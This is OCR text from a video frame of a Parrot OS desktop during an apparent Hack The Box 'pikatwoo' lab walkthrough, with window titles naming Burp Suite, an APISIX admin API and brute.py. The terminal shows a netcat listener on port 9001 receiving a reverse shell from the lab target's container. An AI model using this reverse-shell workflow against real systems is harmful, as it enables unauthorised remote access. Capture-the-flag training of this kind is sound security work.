 Applications Places System root@gibson Admin API | Apach... Burp Suite Commu... pikatwoo Page Info — https:/... brute.py - pikatwoo... Thu Sep 7, 10:52
root@gibson
File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/pikatwoo]
└──╼ [★]$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.14.8] 55414
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/pikatwoo]
└──╼ [★]$ exit
exit
exit
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/pikatwoo]
└──╼ [★]$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.11.199] 57016
bash: cannot set terminal process group (1): Not a tty
bash: no job control in this shell
bash-5.1$ hostname
hostname
apisix-7dd469755b-qtzd7
bash-5.1$
[0] 0:sudo 1:bash 2:bash 3:[tmux]Z 4:ncZ 5:[tmux]- 6:bash 7:nc*Z "parrot" 10:52 07-Sep-23